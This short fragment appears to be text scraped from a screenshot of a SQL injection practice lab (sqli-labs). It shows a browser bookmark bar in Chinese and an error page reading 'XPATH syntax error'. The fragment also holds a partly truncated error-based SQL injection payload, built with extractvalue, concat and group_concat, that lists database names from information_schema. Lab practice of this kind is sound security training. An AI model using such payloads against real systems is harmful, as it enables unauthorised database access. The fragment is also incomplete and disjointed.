 tractvalue(1,concat(0x7e,(select mid(group_concat(schema_name),60,30) from information_schema.schemata))))--+
收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 靶场 分公司 轻松传 - 传文件，传...
Welcome Dhakkan
XPATH syntax error: '~,security'